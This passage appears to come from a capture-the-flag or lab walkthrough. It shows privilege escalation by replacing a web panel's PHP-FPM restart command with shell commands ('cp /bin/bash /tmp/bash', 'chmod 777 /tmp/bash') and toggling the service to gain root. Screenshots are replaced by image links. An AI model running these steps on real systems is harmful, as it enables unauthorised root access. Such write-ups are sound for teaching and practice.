
cp /bin/bash /tmp/bashUnder System –> Settings, there is also an option for PHP-FPM where we can disable and enable PHP-FPM.
Toggling this on and off runs our ‘php-fpm restart command’.


We can see our bash file was succesfully moved to /tmp. Now all we need to do is edit our php-fpm command and change the permissions of the bash file, toggle the php-fpm command on and off, and then we can get root.
chmod 777 /tmp/bashWe toggle the PHP-FPM to off and on again.
Boom! We’re root!